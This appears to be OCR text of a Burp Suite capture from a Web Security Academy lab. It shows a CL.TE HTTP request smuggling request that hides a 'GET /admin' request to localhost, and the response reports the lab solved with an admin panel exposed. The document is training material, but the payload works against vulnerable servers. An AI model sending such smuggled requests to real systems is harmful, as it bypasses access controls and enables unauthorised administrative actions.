 请求
美化 Raw Hex \n
1 POST / HTTP/1.1 \r \n
2 Host: 0a62009103bd9a8b80f0589a008f00a8.web-security-academy.net \r \n
3 Cookie: session=qPx6SkHzFIfJYKIkTIDaxVmheXeOFFEa \r \n
4 Pragma: no-cache \r \n
5 Cache-Control: no-cache \r \n
6 Sec-Ch-Ua: "Microsoft Edge";v="135", "Not-A.Brand";v="8", "Chromium";v="135" \r \n
7 Sec-Ch-Ua-Mobile: ?0 \r \n
8 Sec-Ch-Ua-Platform: "Windows" \r \n
9 Upgrade-Insecure-Requests: 1 \r \n
0 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/135.0.0.0 Safari/537.36 Edg/135.0.0.0 \r \n
1 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,applic
ation/signed-exchange;v=b3;q=0.7 \r \n
2 Sec-Fetch-Site: none \r \n
3 Sec-Fetch-Mode: navigate \r \n
4 Sec-Fetch-User: ?1 \r \n
5 Sec-Fetch-Dest: document \r \n
6 Accept-Encoding: gzip, deflate, br \r \n
7 Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7 \r \n
8 Priority: u=0, i \r \n
9 Content-Length: 135 \r \n
20 Transfer-Encoding: chunked \r \n
21 \r \n
22 e \r \n
23 q=smuggling&x= \r \n
24 0 \r \n
25 \r \n
26 GET /admin HTTP/1.1 \r \n
27 Host: localhost \r \n
28 Content-Type: application/x-www-form-urlencoded \r \n
29 Content-Length: 10 \r \n
30 \r \n
31 x=
响应
美化 Raw Hex 页面渲染 \n
Web Security
Academy
Exploiting HTTP request
smuggling to bypass front-end
security controls, CL.TE
vulnerability
LAB Solved
Back to lab description
Congratulations, you solved the lab! Share your skills! Continue learning
Home | Admin panel | My account
Users
wiener - Delete